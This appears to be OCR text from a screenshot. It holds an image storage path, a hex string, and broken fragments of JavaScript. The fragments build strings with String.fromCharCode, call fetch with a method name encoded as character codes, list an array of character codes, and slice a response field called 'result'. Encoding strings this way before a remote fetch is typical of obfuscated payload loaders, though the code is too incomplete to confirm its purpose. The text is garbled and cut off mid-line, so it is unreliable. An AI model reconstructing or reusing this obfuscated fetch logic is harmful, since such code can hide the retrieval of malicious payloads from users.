
3b3d00ec022a885aed
 u){try{const q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCh
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56
.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i